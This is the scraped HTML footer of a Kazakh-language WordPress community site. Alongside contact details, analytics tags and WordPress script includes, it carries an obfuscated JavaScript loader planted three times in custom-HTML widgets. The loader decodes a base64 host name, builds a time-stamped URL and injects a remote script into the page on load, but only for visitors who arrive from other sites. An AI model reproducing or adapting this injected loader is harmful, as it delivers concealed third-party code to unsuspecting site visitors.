    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Байланыс мәліметтері</span></h3><div class="textwidget custom-html-widget">		<div style="margin-bottom: 50px;">
			<ul>
				<li>
					<a href="https://tumalas.kz">tumalas.kz</a>
				</li>
				<li>
					<span> 
						Сұрақтарыңыз болса келесі поштаға жазыңыз: 
					</span>
					<span style="font-weight: bold;"> 
						info@tumalas.kz
					</span>

				</li>
				<li>
					<a href="https://tumalas.kz/moderator-contact">Модераторлармен байланыс
					</a>

				</li>

			</ul>
		</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ST6KMWFJQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ST6KMWFJQ');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48246839 = new Ya.Metrika({
                    id:48246839,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48246839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.kz/stat/?id=48246839&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/48246839/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="48246839" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://tumalas.kz/" title="tumalas.kz" ><span>tumalas.kz</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>






<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>









<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>






<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"43986238e1"};
/* ]]> */
</script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/dom-ready.min.js?ver=aca9d46a9f06d1759d4bcd73ba659133' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-02-17 11:51:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/a11y.min.js?ver=410fc057d03809dd6a54fcc90ceca441' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>

<script type='text/javascript' id='dwqa-questions-list-js-extra'>
/* <![CDATA[ */
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php","taxonomy":{"category":"website"}};
/* ]]> */
</script>

		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
<script defer src="https://tumalas.kz/wp-content/cache/autoptimize/js/autoptimize_ca7039e01f62012870ce647db3f92e49.js"></script></body>
</html>
